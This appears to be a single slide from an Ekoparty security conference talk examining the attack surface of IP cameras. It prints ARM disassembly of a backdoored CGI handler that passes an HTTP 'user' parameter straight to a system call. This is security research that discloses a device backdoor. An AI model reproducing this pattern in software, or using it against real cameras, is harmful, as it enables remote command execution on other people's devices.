 Post-Exploitation
Backdoored code:
.text:00023FD0 check_user2_cgi; CODE XREF:
handle_cgi_requests+6E0p
[...]
.text:00023FE4 LDR R0, =aUser ; "user"
.text:00023FE8 BL get_http_parameter
.text:00023FEC MOV R4, R0
.text:00023FF0 LDR R0, =aPwd ; "pwd"
.text:00023FF4 BL get_http_parameter
.text:00023FF8 MOV R1, R0
.text:00023FFC CMP R4, R6
.text:00024000 CMPNE R1, R6
.text:00024004 BEQ loc_24014
.text:00024008 MOV R0, R4
.text:0002400C BL __system_wrapper
.text:00024010 MOV R6, R0
[...]
EKOPARTY SECURITY CONFERENCE
eko
SOMEBODY IS WATCHING
FRANCISCO FALCON & NAHUEL RIVA
Do you know who is watching you? An in-depth
examination of IP camaras attack surface